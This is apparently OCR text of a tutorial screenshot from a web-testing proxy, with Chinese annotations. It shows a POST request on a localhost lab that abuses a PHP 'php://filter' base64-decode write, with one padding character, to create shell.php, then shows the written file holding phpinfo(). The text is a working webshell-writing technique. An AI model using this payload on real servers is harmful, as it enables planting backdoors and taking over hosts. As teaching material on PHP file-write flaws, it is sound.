 Request
Raw Params Headers Hex
POST /b.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
一句话的base64编码
使用base64解码
txt=aPD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=convert.base64-d
ecode/resource=shell.php
额外添加的字符a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 16:20:34 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html
D:\program\phpStudy-x64\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Folders
shell.php ×
1 ¦SUB^Æ+Z<?php phpinfo(); ?>
最后写入的shell